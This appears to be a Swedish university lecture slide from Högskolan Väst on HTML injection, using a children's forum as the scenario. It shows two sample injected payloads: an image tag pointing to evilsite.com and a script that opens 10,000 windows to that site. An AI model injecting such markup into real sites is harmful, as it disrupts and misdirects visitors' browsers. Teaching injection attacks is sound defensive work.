 HTML-INJECTION 2
• Ett forum för barn, någon skriver in
<img src="http://evilsite.com/zombie.jpg"/>
• Eller kanske detta:
<script>
for (q = 0; q < 10000; q++)
window.open("http://evilsite.com/");
</script>
HÖGSKOLAN VÄST